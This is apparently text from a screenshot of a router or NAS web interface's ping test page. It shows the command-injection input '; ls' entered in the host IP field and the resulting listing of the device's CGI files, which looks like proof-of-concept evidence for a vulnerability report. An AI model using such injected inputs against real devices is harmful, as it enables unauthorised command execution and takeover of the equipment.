 APP
Not Secure | 192.168.10.1/ping.shtml?r=57640
I
S
Ping Test
Ping Host IP :
; ls
Ping
Ping Result :
1:nas.cgi
2:login.cgi
3:upload.cgi
4:adm.cgi
5:mesh.cgi